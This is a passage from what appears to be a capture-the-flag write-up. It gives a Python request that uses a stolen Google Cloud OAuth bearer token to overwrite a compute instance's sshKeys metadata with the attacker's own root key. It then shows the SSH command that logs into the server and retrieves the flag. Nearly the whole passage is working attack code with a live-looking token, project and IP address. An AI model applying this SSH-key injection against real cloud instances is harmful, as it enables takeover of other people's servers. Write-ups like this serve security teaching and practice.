headers = {"Metadata-Flavor": "Google", "Authorization": "Bearer ya29.c.Ko8B-wf5hY1Drq0gIe9YnII_TJ_SDIsl0Da_1cvxdAFltNUfgksFrIlOaLJd0wsVXxAIVAByyOj8Y5Gg91NRLUUQYdQ_pm6BTMeocwZp5k-FbOGUA_SeOOfBnvLNVZPK4bxauVUvLo3F4byb5uHKUOXQ52CXiZd2EDc5A7l9_WQO9Gv6aBiMxsuzoaeiunjJBgg"}
data_json = {
"fingerprint":"aFVXO1mgu5s=", # fingerprint extracted from https://compute.googleapis.com/compute/v1/projects/essential-hawk-310212/zones/us-central1-a/instances/instance-1
"items": [
{
"key": "sshKeys",
# replace the current ssh public key to our own
"value": "root:ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQD3Y4ou9JJdCaEcC+dGBBEssZX98aurTypHRYVbkXZxyiIiTlmrAFL8GUq6MpVqNTmMYdaDYd2CibRPrvhXq60UCv2tlTAY83BRV/9p1G8MawABSukgidMCfmNc9Kfqw2soU1LCaVtnkKEoNuKHajevqxxqGHOpp6A0CkIoKdfJ/MhbAykmcKaNsf31zNy38h50mu6EeuKKxuj1Z18nq/1wdIPywDFsQcjji4Ozq706hyEPclpNNgV8p5s+7lLyt0g1unX6rW2epnAM6yb9K0zFjTwmJgW89SXeAcuxXjiKEtxP9b6Rl8WnOftV/kvtFnC6+08o16O0ruX6nY02RGg1 root"
}
]
}
# post request with our data
r = requests.post(url, headers=headers, json=data_json)
print(r.text)
Running the script we successfully inject in our own public key and now we can just SSH into the server with our private key:
ssh -i id_rsa root@162.222.183.14
Flag was found in /root/pdfservice/flag